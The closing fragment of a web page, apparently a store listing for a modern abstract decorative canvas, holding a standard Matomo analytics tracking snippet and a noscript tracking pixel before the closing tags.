_paq.push(['enableLinkTracking']);_paq.push(['trackSiteSearch','quadro-decorativo-1-tela-abstrato-moderno-arte-2',false,28]);(function() { var u='//analytics.iset.io/'; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', 1319]); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.type='text/javascript'; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); window._paq = _paq;</script><noscript><img src='//analytics.iset.io/matomo.php?idSite=1319' style='border:0;' alt='' /></noscript>  </body> </html>